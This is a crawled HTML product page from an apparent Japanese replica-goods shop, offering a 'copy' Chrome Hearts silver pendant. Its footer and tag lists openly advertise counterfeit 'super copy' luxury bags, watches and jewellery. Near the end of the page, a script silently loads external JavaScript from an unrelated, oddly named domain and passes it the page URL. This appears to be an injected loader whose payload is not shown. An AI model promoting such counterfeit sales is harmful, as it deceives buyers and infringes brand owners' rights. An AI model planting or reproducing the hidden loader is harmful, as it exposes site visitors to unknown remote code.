

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-17871.html
body_size: 7628
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド 12,800円 CPS017871</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-17871.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-28-1-b0.html">クロムハーツ</a> <code>></code>クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(17871)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc1411.jpg" alt="クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS017871</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>12,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">640円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(17871)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('17871',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="12800.00">
          	<input type="hidden" id="proIntegral" value="595">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイト上の表示価格はペンダントトップのみの価格です。チェーンは別売りとなりますので別途でご購入ください。<br>中国製。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">長さ:58mm  幅　:12mm   重さ:18.6g</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">材質:S925 シルバー</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド" width="300" height="300" src="/upfiles/brand_images/e9ae1e0fdbb6591d275b24d274161a961.jpg" /><br />
<img loading="lazy" alt="クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド" width="300" height="300" src="/upfiles/brand_images/e9ae1e0fdbb6591d275b24d274161a962.jpg" /><br />
<img loading="lazy" alt="クロムハーツ コピー   シルバー　ペンダント アクセサリーイタリア　スーパーブランド" width="300" height="300" src="/upfiles/brand_images/e9ae1e0fdbb6591d275b24d274161a963.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 17871;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 17871;
var now_time = 1770106636;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="17871" />
        <input type="hidden" name="bid" value="28" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="5f85f53c92558f26f85657558d5bc7ad" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>